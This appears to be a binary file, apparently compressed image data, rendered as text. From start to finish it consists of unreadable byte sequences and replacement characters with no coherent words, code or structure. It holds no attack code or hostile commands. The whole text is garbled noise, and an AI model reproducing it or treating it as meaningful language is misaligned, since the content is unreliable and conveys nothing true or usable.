�uX�����{HQx�y*�\�]�\}u��˳=��7U��s-�NiӨ�)r�ڏ;��r�Ϗ���4/�R0����[)$��ˈȷ�|� ��k�  ~w�y�8�P�7���2����j0�]�:�]4ȴh ��H@��'�އ��=&���������8�y� E�+�E��}���ͻ�}�+�YY�"B�0� c7�ǟ�SX1u�<�?�suϑF��瘝H��R��M�Y�,O��WW4��h	y�K�,�Bh]N_]}L%�y�4����N��U�h �b   bh��K/;�|ᒋ+�M�]����Ȍ'�|��qe�~�]~��>��%,�\�r�-��X��JӢ�M:���m������<�?��-{�o�x]U���r�W��w}��>�&J	�/-�|�s��p����� G8��+��V�D4D1�E� �(L<ߤ�F8YU0�����"��~���)�����������׮��g[�սA�d,�DI�[am��E�N+�I�S9ػ9l��C��>Uz�k����%�5�ԅ��P�n2�1+%�g�� XFQU���� �`BF!]�YVWed �E1�SH@Y\��S�k=vWc@B��/��p�������U�?�5N��J�s��ՋD��rH��R��¥�Y̒tV;#E��5۟@Q�)���~6��rt�t�:��=5����N��������;�dC6@�{fF���C��	� 8  vW*�� @@ b `   �	��z�%UA�&��#��|���:�<?#~H�q��I�˦|���RpF���*���b���t篥���G����D��s���8�|��<�?���,n�a����9],:�Lz�������}/('�^���H �^���+�����r!���A���5�<)����K:%7��7  �����U�:��]vre�k��Ai��>h���蜣��x}�T���uٸ�mB��v�֧It�:Y�Y��c���=D�=�]�^]��9:��g�f����h�E\�XcՒ�N�-󖕺_7)_X�o)Č��ڤ[�|l��6M2^�xK � Kg��:�� <�7ݢ�R����:R]~6������׈Z�EH��"T�m�m��^M2�x>v�S��=�no_fϣ��m�uN �=��ߙ�T��+���kAMP8~I��9,g)A}v�[SK#:�k��N^mY����7gY��9��7�(��Bqf��>�:m͛A/�<� O�y�U.�C<�7� 10 !�����ٕ���ء/���,A+*��e�>m�N^����u���w�T�\~����N�qhHW�C��2���v�;�*����K,d�rR�N$�	��{�N~]���:�R�N�;M�����"Uj�*���??�Ͱh~�xPA`�Yz�!�#Z aq�~/toB&�dts�F�)��p̀��n{�m�E�6��Ӓ�g+�+��B2�����:�x�s��t����Hغ)��c�}O!es�#$$���~K�s�I���Z+�:'q(F-N�Ö��g+�X� �UU����p�<lZ�o�f��` [U��6��^���L��C��o@� �o���J>q��c�ﷹ��\ϟ�F��..�:�^�E�<_�=����gN�C�����n�z����)���/�z.���/G�>���g��s��)M��`*vcd�����n�F�I�#(�����g���_/C�B��kM���<�e%X��ư���D��)N:�g������3��� 0q�Nʉz���{w8J)�^���$Ԩ
=���0�P ytϟ�`d���zm�����ǡ˿��+6���v���j�qt�[�G����Ã��7���x���`���^]$K�U;%e3�uX��g	���n�M"RB��<ץ��i���	��%jr�ZU�W"Y�Y8�CJ�$��p(��x��7���t��\ `)E��$n�>#�ˮx�˛��d�J ?q�� ��<���ۯd�;�x�O���w���Uv]^>��ͧ�͞��z"�|Y��g��E��²2�2I[��hp��⸾}@�V��x>S�;�� " ���],�ב�.��-��W{m�zt,�)����$���B��B��e�kɬs�����&޳[ )8ʧ�<��ߪ4J������DRK��s*A �Ӻ{�����wƼ�ۏԫFuz��ɛ�b�������.��y,��� 2d��L(M�uY�K-��3�UE���̤��9��=w+S�J.� ����y������Y����OIO��к�N鞶�zs��-��%u}���>�[�.�����p���aX�;)��g�����	py��� @[��W�� ��O����;��U�ǭy��Z�Y-��>�\ެ�����_�����,�ߡ�[���=�,"1�\ŧ�Jr&���)t.x�ӕ�s4��y���@" m2=nRk�������Q֦�y�k��Vn�ͮ՞
��&�ѥ^s���jg÷�J6��#���`ۑ��"�$>�6��%�6f�����4i�~7�D!�>y]���Cm'��v�t���p:�
w��?AF�u�˫�/��_]��m�gp��]Y:��Uk�K\�O��I�`A�\�\㛦z�ˬ���>#��=H� &����3��_˼f�,��l�FV6���tUFKR[]�s�挻rk8�Xwk�>7�Y~Mf8l�IB�_Q�����=�������]A �:V���p�:�툕�Ѐd-��劕��߹����,����hϲn��9NU{8[V��Kח��;�y�
y����:ׇv.���z\>�"R��  e�v۝�-S�=�E��ղ����2��	VJ�B;#�R�:Jh��c�^]J-��Ĳk������|Nsh��ao��e��s���*�W�LE5 �m|�h�0�p�x���wnt�e��vd݋/Q��ͯ�ӗ>��=e�F�T�j�=e76��u����ν9���{:o?9��c�/�}�u��K���!9o���ߝ�f�KA|%��1������}��ʼ��ԧ=�B��U��i�:S]�XSufq�Y�m�\�qfm�&���Z�@W�2��'"B�U�}X
 c��{O��<;V��ﮇ/WW�8q�S�ʪz�>���޳����b����ކ-ל����9b��Zm���uɆ��ne�t��qn���������>�y��˧�7�ߝW�zs���sa��0�+Tn�J��9�v8�i��&��5��=��	��.��
�-��9vn��5��m����������ҮQV�ԥI	4u�|oC秊�
>q��p�k垛�ګ���u/ٕ}*e����Og��yu��Q�j5���qm���	�3kD�4��ׇW#i�;u{�f��;&�9����]�������-�����F�W�,��sOK2�d%�ꨍ
�����m7�r����f��1	BP)ɧ%��F-�9%U�q����fH�u-�W�4�ə��p7˝3��_�� ����AR��y���+�mN�n���0:Q���$0k���R�;���]�1j�q�̽-�\Az���g:ygj�����Qrs����=�B��6y�f�oO��\���,ʧ9&宻�s�ꠢ6*��f�:�ǒ����J�vU"�T�`�Q��,��:��Nfj͢�LQ��]y�>��g������ע�,��Kʥ���H���{�$J�j<��Ͻ7��n�u<~����`	�3���6y�N��ɫ�.�A�u�]~��ƻ��WF��گB�ri�b�=�y?7�����}s�����OQ�?C\3�\��%�d$H�,j���F�e��dcqf�;������ݟ=-,�R�"W+��wc���{r�\��\�M�0��w��9��6�V�ĉE��M�l6]E+ut�z[�OC���|[-�Շ_�����:Ϭ���LӃ�Ͳ֛O������/G�i���^t�����^��B��깷����BS�wWs���^I�uhŎ��97k�qӛ9m)a2\y�t/<�)vQ���vBz���x��y�ȅ��Y��G��%l�ɪ�ynC%BaImi{ag���[��]�w�J��e��[�y�ף|ri�sWM��Jz�O���T��-}�o��>M�{�,��Cof�U,�U�%S������"���h���Nl�%�U���q�����j	��_l�g�˷�q��W4��#H+�Du3Q��Ţ�w.r�X�n6���gYT�5e;{W4t'~�U��NC�"T��`��
ﮱ�;t��i�r��S��U;hLV�=�7/L�Z�f����{+�<{�>T���̽M��s��ߞ�������ׂ�9�|�E���*�t�`�>z]̍p��n�ƭ�64U��������ƹ=��F�v������[& 4���Q�M[��Z��\��9�ݒ�;9�4�s��U�1����R�"Bd��JqԦ7F1q�>�m���۟R���JID�T$[���^��_�ә�\�c%5\��:=7����[R��(TJ���о_�ً
�֜��WQ-6f��\��KL���E@:��>_[ή+)��և3�3�����m'2І�e���� �u3t3��e
�ݚ�ʗ��d�*���yΧ[�z�k���6�b5*nBi�I�RM�����9{�*���c,m�昦N�QmG�hƘ���+$�=��;z�|�G7z���m���3�'Hr��=ڿ|��.��ϣ��.L&��(^�ۗ�v1�r<�oy鲹�ݘ��_�FyؔdqUĊ*]K#\�i]pv��t_��2t2u��P���I�wK2їL�=ӟ_C}V�rRY�L��)(���aDI�2�s����w�u{y��3���Q����1Z��L�Bu�~Kf����y{S���������k���J�H�[�s�Yf�������N���|��=i�w�~����6�w˂U�}~?JKRϜ�FT�'-��/�]�zˍ����r��+1kjG.*:|M6V�w.��Q���)( �27S�����k<�1��oL݂w�V�I�E6Q�q���i�
4�EWS:�u�IW%�Y˖5�����\�s%\b�k�:]_?�K����y�Vi�;'l[Ke��:nxd�S���j�[Ӓ��9�6�#��m�B1�t�%�Z�������L���@�N�t�~^��-����'"J��JE��$�$$ՙ�g��3篢{Ś�u&��a�����Q���4gu�	��l,t�t�8�f��)'W'.[��޳��h/�,�8�\yک6�aYd��c�';&���T�2�]�2$�*�=�n#�������*X�(BY"2�����.�m�BqJ8]�սt.y�v*���9�����f�J�-!+:�*Q"����/��|�ֳ�����Qdw�n��Z�L Q���ڲ�M�r�I�썒��K�_4����K|&)IM:3Mf��Ʒ̝Ӣ��J�d�����g(�&j�b��������y�=a�x��^��cv�a��З1lK'Tl�ԥ�%g6ӥda~bʧR��n��s�	/N�6Ʃ�o�^�6��B��F{��ww��fwN�E�z3Z���f�{|~��$  �dss_C��r�Fu6��/%lP�b�BW��dB����}_�
�s�5
�D"i����%�r��َ��Y��f��꾆�|ף��h%��d�S&�1Fj��:�Ya8��唔��3s��:���+�Ӂ�Nx.5��\��5Y��L��8�y�ѧSF�m��՘^�-c�7\g��2N]6��4,���(��m.�Ѱ�ŮmPX���W��εUuMt�j�YuW30%�Y�3�����z�ԑ4�%�(�2�@�d�V��+b�j!���u�L�,�o���{	s:��H�b���v���,�<n����1��y~d5�[]�]���&�rR��st��Q�1��0(��E��i��T���"BRIg{�ڸ���lJb���1+�^���ze����,��)�K�m�g_<I���"�e	 ,�aإP��L��	��N6F�U,k�U���w��K���:iӚ/�^C���ع�/��-�v�-�vSJ[y�4��is(_�S�E��L�W�/��7{���   4k�MN��Jq���`$5�n�s� NF���mj���I㩔'gd&�YU�؈�VWm�O��}�]k
6�G6�J��E�&B�� qQA:��ed+dg�uY��=Z�J����!���\.�u����g�[��W	ʱ�T���=cn]TgW�b��U<�Ko#Tt��*/�y�Ju�+��f��RB�<�޹���-�,+c��Y�,��<��{�)Y9BRMEK�=�j}�7X�:%y\���P�ʪ��m�U�Q�e"���tW(�4�Z2�T�vF�'Wo<�����p�[se��4�<^^���N�>�y[{K;�t��qV^��,��K�esD25 ӣ����y��rI�MH�p��ćY����o9ʙ�t	X�8)	FVԬvBi��9���%:�X�3���ۮjrR-1z�r����b��Y��ֶ�5�h�+��(#�QE��[�E:ntN6j��SV�4�3󺜭�����u�<^��]n�ůL�=�Q��fKd�3V��=���a57w2^	b�� �Մ�����4��_2�:���@����,�8ԥ�<���ך/�t"��MJk���}�.+��ɫȃ3TS�K7\��\.��F��I�B�*ͦ�a,d�;��2�z�#"1�WV�L���d���S��=6�3vl�s=NąwW��T�#����,vFjX1��b��Ƒ&)���edc*�[���<��k��w'eB�����dl�2g�U/�����	)l,����5Е:n4E��I�5E�:���ZBVI�J��Ff�Ti�T�U��)�SEt.��RB�(� �B��Yy]^}HVKU�M���V氺���"��L+�Q�Emy�����\��zEL�H6�5����3h˵-�'�''wo��Ƌ�r�E��V)�%TG�zLs^}�L�d�k�N��Q�|��pu�D
�]�pB�UXNʥrڎ��W.�+��WMMr��r��"N(�%+N���d���GK���	��_�B@�J�YDnE-�V�o��d�Q����mJ�}�W��C�Xwg�y�<�D��	3��D��.�[N���!T�;*��p�$����n��\�mW��ӳ�|�F6כLtU�T;&�N	*Ւ�D���I�6��������X�,	Z��֑r=���!	���jd���Kc\kb�4Bh�E�W`g�ѯ�� 0      ! 1"0234@A#B$5CD%��  ��W��e}��S�_O�G�U��^�?���S��7�=��S�^�e�W��zimC���WQ�� ��W�����Y��9m4�ߪ�֭��})�}�8���3��j����F������1������Ge�}�8���>�ϭ��8g����Vr�r�(�4�����w����	n��� ��}���{a�o���B�X���3I������{u}Ϯ'q�Dl�cw��6�� ��|o��������ua�����T���?����'���/�w�w������?xL_��O��_��L���Ww��-4��>Y��b�WU/��_�|\���D� n�5	�Mbk��?yf'�uP����O����w�＿F矼���������[�a�?��'���� ��%_�?����c���~��]�/�����t��� �o��������S�t_l����7��2������e�}�8������'�	��D����j���i��)U��tN"���~� 臡{�>i����h�� k�o0�̿hN!�:?xW��ߋ��=\?������f�>Иߙ������ ��R_�=|7��\G�'�}S	����1}|��2?U��4�|3�?P^W�?)z��3��&+��'��|�����R�zi{�/��Wȩ�	㧊�,���)�����О����ϫ[�N�4����s'cl�P_��Դ���K*����	�������>�
��/����v������ �P��D\eu���=KY����޾�~���{��_���½>]��h��K��
�����Z�����T&s-�M�Ԭ,DZ�L�-	J��������X����K����	��/.e���7�B-5����լ���>��Z���LN$5FhXJmy�04�U\�.��-)T�B`�����GJw�?�~�3�!������c��3�w�U�;K�:M Gcy��7�9k�Ԇ�\r�0$�N��Mr��U��������.���|E���?����R��*T��9�g7`�9(a�5ZS`f���ԍ9��nk4�mD����a1f�l��k{��|/$�\�^�=�W��b`Q18�S� !�����6W�	��.�);"UR�qXj�R-KC��A�,$�;[�b>2�� ��?��>"��Jp���x���lF(�b��5^ Z=@�ضH���x/��j��̈́zVTB�b�:�)����r����E�>�.�^�����Xzi�8g����J�{ �\Մ�E�h-�j��wa	<sk�
k�Mq�v��IS�)���qb"6ֱ�����g�^������K�=+��� ���*�Ջ�kT�Z��Tܥ��	�c�9sV��Um���^^y��T���/��n;$VO;�נ���mG�?W��e��� ��F�X�XO��%L��[�Y��T4�tF�F��d��:���/�S�i��U�y�C�A������6���z��qOea�� ���6W�e�&��qQ�Dv����2�Ax�Z�L�\Er֤�OHv�63F@�)�F�:�괨�Z�����3�W�R���ľ�}����W��p�^�%�WE:M�G�����~6�崸�^x�b�sj�:D$�;Fm��7��-40�R9
�ҭJ%W��P�R�m���Sn[�z��*��mK�a+�iy�O�33��y8�B�8p4��$<>p�zt��)�Xz[������Bq
Ɲ!{ZB���A��x��פ�.j5&w�9�f�|��u���\S{�T]QN����6�.����O� ���=���+,�U�8�O�i{V�����ͯs�l�E�@��ko˅m7�Y�E��x�Ų;��]��,^u/��qf'��G����S�j^�v����a���s�V%;KM
Br�KM;#$�w�Z%�T��������[MU����fR�O�>���������8�K�c��H������4�rȚ�DF�T�x���!'��N�6��Ž��0�����=}U>:{y��ʗ���!)������	���%0��k�B#-�S�"ZZv̈6˿A��p��+����|�䏭�=�z_�_FD�m��w=��%5�",� l"���g�[#L4zq���D9w�2S���<�/Մ�G�\����=-����¹����*bS��Zw��4�gkN�;�B��##��g�� p��s��_N�%{C�8�ȍ�#�� 94�6�?�;��LE�C+el�-4CFdM0���D���"0��|�Fw���յS��ow��O�~��G�F�i���qf�gO�!D�t[+tZ�aXRTKJ�a���N��'cF���u��_��x�>M������}Y~�,��DD��2i�e����°�GX�g�j�(�Bq_�������5��]_��� �<��$� �/�-*%�E���i�����"�ªZ�q;t���OO��V� Q{�>Su|�'�$޾x~�)��yy�j��0Np��ς���9:��#,#�o�2��W**��:�8���3���$d~��1_)�����'q�xR)��yyyyxZ��0�3�5^`���^^�e����8�569+Z0��~��� ��8����'�TvI��-ԟ4��[N��M�����@���9��i�-1���M�Z2�YY%E�!�aWZ~��ܬO�H�C����{������n�8�'6����"�&"��3�j:o�2%U����a��-t��1NG�E��A���~��FM��U�۪��9	ƚ�:t�4,��X29�Q�c,�,D��/X21Ĭ��"i���fJ��=�!�����H�ϗо����=�?��T~y���X� �xv�K�L#0J�Q$W��
�U�#�ά
V�)=V(:W�a�2��ƕƴ0C����~�	��]	��>ߒ�LC�cz�H��a߈��G��X6����� �3��T�̪��Z%:��Vv5TJt�JTB�tZU��
�c�kF'!��i?12����О��:6�B9,�*f��ɱ�ii�����0��+_A�e�^�_��Ř����Ή�J��8���ރ;���֛�V�u+a�㘸s�D�%1h:L�*CN\MW��C�#\.����J�� E?s��n�]8���Qɛ��H��ND��IG*�OE*F��J����Ϝ���'<Nx��9��XM+�#+p�/(SzX��{� �������j��@��Ԭ݆u���8��NDM0,bA��Ǖ2A;s�� &Tb;f2�Ol@�s���O�¾'H�(������Lnc�����\�_�C4]n��_ E곙9�Y�2�lc�2v3m�oP��}��p׊�b�fs�������	h�ta���	��U��Ҥi��LC�Q�[F%!퐍�����&��ʐ��X6ӈ��mM�,줭5�1X������Vjx��ۆ㿔���w3�/@�-�fZ�9VN���A����l&���Z�9���]�iE�)���t'~����C��4昵�g9����|u�����6�F\-���\���kQ��Hx@��˹���0��1��������b��7G��0-�	���B�����]op�y��ϦAS8N��D�/Nz#3փhsq�c����9T��Q�r�sн�~pf����:Gl�����3���/kü"���*֧AyC�-RD�B�X�<:�����q?b�ק�D^���h��Ŷq9�V>BA�Nw\�{]?��9�jZbj��II�|����\�"ʁkRc��^_!	ί��*�e�*�b%����L�_��+�a�!��\MR�ʂ����s[ȦlǺ��-�U����0���Z�AMh��S*Ϯ�x#�K6�թ��i�j�`���UiW�S*؄�0չ�?*z��2���U"�h��"�>��>4�z҅Nm,�a��F^jf�*<���v���ĘO%L����:��tb���h�嬩��0���A���r���[l��Z�	��iҟ�cǉ�ڍ�!C�p�o-�kQZ�� �mx~�˕����Ljk����j���U�BJ��qR�yf�6N����I�c�Òh��ä�T����(���.ud��|2�Z��O�UMU�+▌��w��� ���D��o��Z�9��t�B�,г� ��B"��D>�mڢ�{��64jsi�f�&�E�xM��� ��Zb������mP�V����:�Oo��*Qd84�&�:�q�)'���,YCI�qNF���j_���,�������9ӛ9�s#T��蝛�'/���u]/����)��4�n�|��� i&7��� �=���S�l�ٙV�<EM\-x�Kx�p�e|4�V!B����w�g|��./OU.�lp�y�����O4ʭ`ec�b�p��ov��� ��t�`�˯08�d��f_�-K�ҝ:k�+]� ,�Z�J̸�8���S���K��]�d��ZDX���r�f���MQZS�-,�2�j&V���I���?y@�1�a��J`���(�U*��|����54;2���eNw�E����U�o�Z�Tg����E�?���R��<�mt�ۖVR�g4Ƭm��Jx����Y2��G�rX�u�m���lxc_eI�`p��z�M������˅��\��T��j��ji��eLn�\yX�̧�� ^Cl#u���"�wX{7����U��F��R��Rf'^�/��4�f�ť4�Q�h�uQ�1�nL!��O���'>%�Z�zk�O�z|5� b�ZX��J��`��L+Oŉ)��X�H�(��[O���F2S#3����>���1���E^�ɂ�r�V[�L�",ҝ+�AS���'�!�w1M��O��+i������4�g�	]Q^� ��*�G�~VM��� ?�54�)ѧO1ꖚ�5��~�tMJ��fUk
K��)�U�p8�B=;N\�EC�K5��cClbl�V�)���g�0�5ќHM�h�Ǥ��a~=@���&ĝB����iDނ���C	���$�U�O�j#SV�kmY���A��V椰�V0����ۓ�oI�؝�����q�B4�W.%����A�Z�mG@�ĴT
2��0���+����ŋ1�M��ZS�"^3*V����Kt�l�xOe{�\,Qt�ֺy*/4JD�jnr�x�����靡�;TR�������g��W�X���ӆ�'��/�5���6��"Lm$�q�)��eUC4��r�i��e�Ҿ�����k@�g]2�����XX�;�2��d�)����q�W�҉Uުi*D�r;�_Rq!j=8_�zG�? AcT��qTi�9R�PIb��KC��.k�VIR�\<#I�V*b��H��[KB%*�`0u���9ԉ��Zy#c�Ru�!o6�J���Cz]8O�|�uH+S'!$�W�M�`�*9�yM:BJ2l���4��j)FSh�q�1��RS���-��"-FX�T�r�5CZ\�#0d��o-s���ƕM'M�WI"(�����a:��ϗU�i�3[I,���'�M|U������N�el��^е�(ݩU��x�ѕj
���\�'��t�ӴxZZZZZZZ�� ������_�`�K�Pi��SL> �Vw�J�J�a��zp����t66i��ө�jܲ��c�>#{���M5�kjr�\:eE�F��ڊ.���Y#׼�,DV�J�^5�j�4�/1�N�S/�E[�%���dLZ�Az������r.�����x��Ŭ�hS9d�d.�t~�̫Lޕ`�?��򦙆~e,`�A���ʔ���a1X���m5��.i���̭R�e-�P���*U��C��7�XB�LJ��TJhiT�5҂S�@��@:�V���T����3?Si`��&��4�*"ٖ�\Af����s�4K�M=8�eJkTs��i:"�\�5V��*U�Q<���W110�ʧ��jd�P�T����{F�a$�AL�eV�B��JocM�C��g�:`�e���#����ˮ3A���(�TZZ�"Ң��y���C��?���TXu��-�ꂣ@��~I������0qCU4�®?B�a���1uup�z�.�V=[���J�r�f��N�a(;3x�5M�P�tʓ�l��|z&��h�f�˚!XGI���E�t��Q�e��L4� 1�IT�Ɇ�W��ѩ�i�Z�MW��TNC��a��`�̴�K�jʠ�N�NԜnN���T{拑1�T���S <j4��"Z�H�UL��J���5&��:�]L�4�%�+C���v(Y*��1�(�����4M;T�R��V���/�2� �MW01��M��V�׽�*�S��9c�u]`�X��ta����ٿ�r���zi�"c���ɘ4t�K-F�ن�C��h0��)�Ĩ��[��C�S�^c�����1�E*|��B��-J��m* "�i1jG�LZ`�B-*O
�Lm+�_&v�b�c�1Z0��0�d�s�S��j�&�,F�eL��CP�*d^3J�/��%(0�Ľ�OXҠ��ZIUq�-��Z�*^w�J�Zۭ�tZ��"N#���h�&�1�)-.e�YQ%Jr�-A��؝�	������"s��u �D�ScJ���.0�Y �L _
n� ��+��IaU�Σ�|A�2�U�*Z mR��"m<Nh`�;��q�5�5YML很�VR�����cu"��&+p�SG;����>����l�x��*S7�S�̶�mjM� J`��j,�[HJ�r��!��S�׉L��rp�܌��P;L&Ԗ F��j��Bm5�8g�)RJ@�1.�Zy`��ESE6��^*SZ��t~�c,"Z[4�!*�Z���N��{Ф]�R�tw��ۇ]�S�ѳR4ٹD�Z��x�V�RDe��e�)֩FVZui���c�w^�+(.����ex��X,.���Դg&м�I�8D�//J��� df�pp�9���d64�^n�B���-;����?=@�;RF��(�K�t����GYXX�㦠�g��Ӵ��Z&��Z�9XjZ�rS�����S+E�U�K��p��ҫ ���^�&�*C�;B���|<P����iZ�;�%��'�	��qQ9n�%Xj�R��i��A�L}'1Y�Ah/y�æ�����{ʴ�Ym	�t�79?a�W�^�TTb҉2�A�����aч�̨���&^^3J�/�6���#Tl6h�r5#4�V�WTu���?l/�+��%C+�e$7Θ�?*ѥ��f��".1M�ZP�j�T��Xv��닊��L�m�0e�
�E�XR]�Z���WNoQRs��Nl扭L�S�S�9w�H�����0�Q�f�w�0�w��h�����9�AV���VD\h��ɻa}�1>
���Õ^�.�V�Zƚ���X�UT�SE��������Z��_�t����xHԩk8�Lq��
^)���K:�7��� �-I�>�^�w٘L�rsh�a0f�Pc4mᬪ*T/4^"�-��Lx�l�
�b<�ޘ��Uā*���N5mR�iM�6G�c��>M��J�p�cPo�}&���SON�J�R�^[-yI�E���2Ӕ�%
.W����i�r�r�r�����dc�4��5��R��]����Ɗ	ikJ�V���5X���Z��eV�`큭�xw#�=�A�%jq�H#Iqrn��-W���h	�i�y�ic����/b�L�&����J��T�AKE[u�B�1����U�Vv4�k�ߪ��_&�N+�ZKSUf�Sr�Bn/ݙ��>�Ik���9�PeT�:ǌ2=�'��� �I�Hv8-��/����C4���ui�����f����5Ƭ&
��;�j�������[���y|����9����^RW�)��ԭM	4 Ԣ�
����I��1���E�6
�j�?λ�ރ*.�����ҭ!l��U3h�H�����fLf��ډ2�r��Z@�1�הX�ZY�
�&��
cj�0	z��a�xw���O3f�/�����2̋�Z�kQͪZS�Z/�V��Sy���*�Q�Xm��*؄ɥ�
�c����"�yE�ɕ�4&X�}1��%V6.�ʘ��S�K�\�pb�lR�^V�����?�eI��k�����A4�eQ ˼��CYb��cN�������Z�Bv�Q���)����� #fHԬt� G�ŗ���Vj��Zi���P��uIɮg��)ʘX��m��մ]W5\�>�+��,س���0�-����;�kB�_aikE�Sp--�������c	���(;^��������R�ѯA�\jͶ� _��.�bT� �4��\V&-M��	n�ahZj�j���ah��*�C0��w�W��b]Da�vB֍�����Nr�-�+B�z9iQ�%@C�@��[h{�WыV0��}����[܃.�b��(�!ȘZ3ƭ�Q�<%5�70ua����,A��ԝab�F Q^����pX��"�~��q��eg��D[������W�[�5�b�a��x�ʔ����� �eyx��%q�2�jƭ�JxFh�R�c��]8����0���,��,����J�)R,X䳅W5(����r���$d���MHX�E�%���5����X��mު�.ֹ��8��_��t�U1X,5�,L�U.�h�y��gKW�ZZ1���ib���"Ǝl@N(mK��5���i�pg�vI�s��2�i
/(R���0��F0������]���Ͳ�����KqN���9��+����W��F����ڙ�Io���Na(���%����Ğ�ZiYb%�&ZZ~�sb�R� %���^U[�Y T��˷�e��)�����XM��Ԙu�Q�������LG��:*k����̣��C�%�������J.�M�Y��r��XKCܬ��6���0���4&^�6��2�C\Jĉ����Q-�M9O7��r�*8U�%�<�G��3FZ�z�i���4ħ.�G�oP�I~�\�=C�Z��Ԯ��`�i��6�c��y���h!3�~��s�0K�b�|����	iY<5�57�r��SZ��U��N�[�Iyj����s*29`���;�<V��+~�0�L�t�9-,2jHӓLK���Z	ya�`��� ��	޳x��m����5K�֊���q!j���Fe�Y����0?�U�S���f:Qj/* �M�S2�х����m-`���w����ku_?̻�k�+��(k�Y�⪩��Z��6Ɉ�(�4��,�\K���?��qF׈�y�+��|,�3-8{.�#7)<���c�t��;�x2��c�X�-v��3� ң¨b�V��il�%��"����C�s����4��D����.mڹ�u,)���F��\�T�^�;\�l�.J�����Qt��X�iO���M'�F�yt�S��|����7R�e!v/�^Ԗ�[;fs���;N�Ķv��ᗕT�oU2l�����eN��R��cd��4j�s�M���i�m�(>	E�����T6p��2���=�JZ�� Χe�Sz}7(o�v��~(�"a��a�4֧�0ʟ�����PXP�6��ma��loiN�<J`EXwd'��UGd���e�X�*���^��E�	6�6�g}��������t?�f��W��^j������^_!a�axH��9�M�N�dLu@��&��xf�k�	��L*h}��76�zk�+1*��f�V�u���D(2�Z����i���S����t� ��ޙ����0oq������7;�0�۰�+FKʘb��Tp�VS�)%�=�/�4Zi7a4��t����-N�Ʀe-db��(�xh�j ���]O@��҅R����7ξ�!`�S;w�{E�l'�4`6���a���m`E�6	&��0�+--�F�-�T�(�rEZ.���1h}[K�?����i�'�	�R�� ��(j���K�r�+x�u_%�eH��Yn�eh����%��e��N����Qx��_#���Ñ����.�Fc^�jk����cg,�қiU�z�֐3�-����?D�V������@uB,s��NM6��E����xVZ�6Z�o�o��	�M�a�b�.�h}�k�u{�⤶M"$"��E�ԯ9U��c�%:7��	����Ձ?�L��yx 3��o��Sш�W�?o1��;�iiy��aȘM�v�E�:NMh������f�(������Mu^-9�Z����	�)S""g�=���A�e�6��S6��.`Yk��*�>������Giy~�2�4��4�-�z-�2��	�=}�Su���ػT8j-���^��䖈��i�1��zG�����W��~ZC����}R��kJ���u	Dٔ���|��22�/#��r�O�KnDeف�5NQhR�Q��D,X�L0�ϱ�B%;�E�����}#��)���&�B �M��B@���W�ԛ�{����e���y~�C�0�7�e�Yl�}��F���#TQl�,�3��z)��S['��O3fm]g��jf�)>�e���	kM�Z�dZ�^���"S0D^�Вe��=dM&v�!й���e��q�=�xZZ &� ��5Fօc,��Eˍ�r9T1:����ݥľ�w�C;�jb�զi�@�֔��I3�W�i��/;	kC�i�_�h��H0KA/�yi��#G�(��YqhE����f��m6���CCR�f&�Փ�7��o��T��������fL���$��a��;_�{�!Q-��y}�aEʭ�mA��le����v��m��F��`:׽HcJC��t͍6����e��{MS�G`͹1��.��$J[�a��x��k�v˼�Gn��~�&��[#{C��EXB%���i1;�B&ױ�ۑ��mm�����g,�Y��4�3�cS0�0�7�L���3�g,��P���A�L��J��S
��H۔g,ŤI�����w���km�T�����XFBZ3=��Ь+l��[+KK_;mil��!X�L�� '         0!1@PAQ"2`��� ?� �����,���� ����(��\)�QCE}TQ[P����p��\M}2�.6���pQZ5��BEq�2���>���lW��D�'�CBG�?�|؛�Gn�b(k����+Y���!.Zğ��GdGӉ%L��1�}a��
٫�؉�V?E���~3BEp�����h��K�����u��������v?�?�gs�ib�c�@��U�<�G�_�/���)���^��������^{G��|�ň��4�KI�%e�;���x1�e1��>k?xOD�/cL�xG�g�c��,JC{1�X�ļy%��+
���&Y{<1�l���H�Hq�B5�dm	y��E'��b�eԥH��!�'q��x�)�_k<IE�4%���{�t��[�E��!"o�`������q��N��$Vˎ���~���Ľ���t�v$� D%�%X���|KȫBĽ�1/��K�"2q%Mx�xO���>�KI1!,X�6�t���ƚb�ٮ
gK,��!#����;Y�D��HMMb�xOF�6��bBXr�G���z!gg`�-�b���Gr-V,n�%�!!a�,��:n����{�-�p��z;�e��BX�"������J�+�=�&QCxK�X���i�:�U"�a����Y�%E��HIh�gjG�xzX�
�V���9$-�<�̼֫{/�����BH���o~���i7��?��l����e⵾*�[?ZE���[�61p�����o��e��,�����/g�5�,�4QB�[^�DMJ���X\���|heh��z���5�~4C~p�X��_���ݢ���%��/d.&�O+�Vh��p_�6I�yxx���/U��ς���� )         0!1@2AP"`pB�� ?���X�A/��B� _�Q���2��������_�W���$�I$�ia�w�e�>�W���"�V���轶G�����B��5Α��<�a�e���M�>s�5*�`�#��$��$�v[���y�T<�ղyg	p�r�ܬWk��]T��Z>U�O�Tt���%�3�Ev��xU�Gaݨ�q�n��r�l�#��v�e���JP�"�Ir:�jh�Z���h�P�|�e�x�c��حC,�C)Q�ڥȅ���[IA]�RR�UԊ�;�*�ܱ�kU�S}=�r!s+�C�T�;���xRU2Y�t��ЅAO��jB�n���U�ش�m2���%�R�>T7.K?@�vQ�em��I���W�Wز�4��i�|.��W�nW�'ؑ�B|�n�y���r�o�-��,��\:�\�*�}��E�%v(�!k$��z<�l���]�7n�<[����&|j
hH���L����t�2�/��夔��4�
i�?��Sn\��N�C ��N��\T��A�WJk5�Q�F!<T�ĒO�<�&	-U4��[(��ĳ�&!�!����S�%ԧ��VIq������ �Ԉ��lޒ'��-\t1���($o	Hؐ��!�{!nǲ|�U��mS��a�	bu�%����1>E0|H�����$NR��k9|gj����Ks��a�%�-�
b�[<*H����	k9|(\Q��\oD����P�#2NB��F0���8�7zP�a�5�����>�q:FV����ďu�h���
���D$z+�sS���׊I%��"ҖH��'�r"uL�^<��<o�s9^��Ĳ�L~��O��9�=7��[N�z���=�S����b1N�@�6�� =    ! 1"0@AQq2ar��PBRb�3��#s�ђ��Cc��  ?����Zowǆ7Y�����g�M����ι�����c�C�we^�K�Zݢ�1��M��� n{R;�/}Ηj��N��y���?~!ݐ�4Z]���7������?ḇ�M�4Z]��*��=\]2�?ḇ�L㬕~W��G�U���c��Zg�7n!ݕ�n:�7�G��-3�zx�+>�u�l߅��|�^� �?O�ٿ������q6~�9�����Z�������x���g����?��#�3�����ϰZz�wzG�Ro{f>��?�s��8�?Rs�Zz~��Q��Æ���&�iU��~kn�`w|���>���(�3�Ze�y^�������-;����s�[w��q��Z�����A��{�g
�������e��+{�W��¶�
�M��j��d?2��(<e��+U���{�g
